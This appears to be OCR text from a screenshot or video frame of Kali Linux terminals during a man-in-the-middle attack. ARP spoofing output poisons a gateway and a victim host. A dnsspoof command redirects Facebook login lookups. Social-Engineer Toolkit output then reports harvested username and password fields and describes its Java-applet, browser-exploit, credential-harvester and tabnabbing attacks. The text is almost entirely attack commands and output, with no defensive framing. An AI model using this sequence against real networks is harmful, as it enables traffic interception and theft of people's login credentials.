 Applications Places Wed Jul 17, 4:03 PM root
root@kali: ~ 177x13
8:0:27:f4:f0:13 84:38:35:4e:90:3c 0806 42: arp reply 192.168.1.1 is-at 8:0:27:f4:f0:13
8:0:27:f4:f0:13 0:7f:28:56:a8:7b 0806 42: arp reply 192.168.1.14 is-at 8:0:27:f4:f0:13
8:0:27:f4:f0:13 84:38:35:4e:90:3c 0806 42: arp reply 192.168.1.1 is-at 8:0:27:f4:f0:13
8:0:27:f4:f0:13 0:7f:28:56:a8:7b 0806 42: arp reply 192.168.1.14 is-at 8:0:27:f4:f0:13
8:0:27:f4:f0:13 84:38:35:4e:90:3c 0806 42: arp reply 192.168.1.1 is-at 8:0:27:f4:f0:13
8:0:27:f4:f0:13 0:7f:28:56:a8:7b 0806 42: arp reply 192.168.1.14 is-at 8:0:27:f4:f0:13
8:0:27:f4:f0:13 84:38:35:4e:90:3c 0806 42: arp reply 192.168.1.1 is-at 8:0:27:f4:f0:13
8:0:27:f4:f0:13 0:7f:28:56:a8:7b 0806 42: arp reply 192.168.1.14 is-at 8:0:27:f4:f0:13
8:0:27:f4:f0:13 84:38:35:4e:90:3c 0806 42: arp reply 192.168.1.1 is-at 8:0:27:f4:f0:13
8:0:27:f4:f0:13 0:7f:28:56:a8:7b 0806 42: arp reply 192.168.1.14 is-at 8:0:27:f4:f0:13
8:0:27:f4:f0:13 84:38:35:4e:90:3c 0806 42: arp reply 192.168.1.1 is-at 8:0:27:f4:f0:13
8:0:27:f4:f0:13 0:7f:28:56:a8:7b 0806 42: arp reply 192.168.1.14 is-at 8:0:27:f4:f0:13
root@kali: ~ 45x38
root@kali:~# nano dns_hack.dns
root@kali:~# dnsspoof -i eth0 -f dns_hack.dns
dnsspoof: listening on eth0 [udp dst port 53
c^Croot@kali:~#
root@kali:~# dnsspoof -i eth0 -f dns_hack.dns
dnsspoof: listening on eth0 [udp dst port 53
and not src 192.168.1.15]
192.168.1.14.59037 > 192.168.1.1.53: 45060+
A? star.c10r.facebook.com
192.168.1.14.59037 > 192.168.1.1.53: 45060+
A? star.c10r.facebook.com
192.168.1.14.54855 > 192.168.1.1.53: 26855+
A? login.facebook.com
192.168.1.14.54855 > 192.168.1.1.53: 26855+
A? login.facebook.com
root@kali: ~ 129x38
PARAM: display=
PARAM: enable_profile_selector=
PARAM: legacy_return=1
PARAM: next=
PARAM: profile_selector_ids=
PARAM: trynum=1
PARAM: timezone=240
PARAM: lgnrnd=130209_nC3E
PARAM: lgnjs=1374091376
POSSIBLE USERNAME FIELD FOUND: email=lookhowfasticantypewhenispeedupvideo:P
POSSIBLE PASSWORD FIELD FOUND: pass=lkdjflksdjfldskjf;ldksfj;sdlkjfls;kfjsdl;kfjsd
PARAM: default_persistent=0
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
^C[*] File exported to /root/.set/reports/2013-07-17 16:03:21.627517.html for your reading pleasure...
[*] File in XML format exported to /root/.set/reports/2013-07-17 16:03:21.627517.xml for your reading pleasure...
Press <return> to continue
The Web Attack module is  a unique way of utilizing multiple web-based attacks
in order to compromise the intended victim.
The Java Applet Attack method will spoof a Java Certificate and deliver a
metasploit based payload. Uses a customized java applet created by Thomas
Werth to deliver the payload.
The Metasploit Browser Exploit method will utilize select Metasploit
browser exploits through an iframe and deliver a Metasploit payload.
The Credential Harvester method will utilize web cloning of a web-
site that has a username and password field and harvest all the
information posted to the website.
The TabNabbing method will wait for a user to move to a different
tab, then refresh the page to something different.
root@kali: ~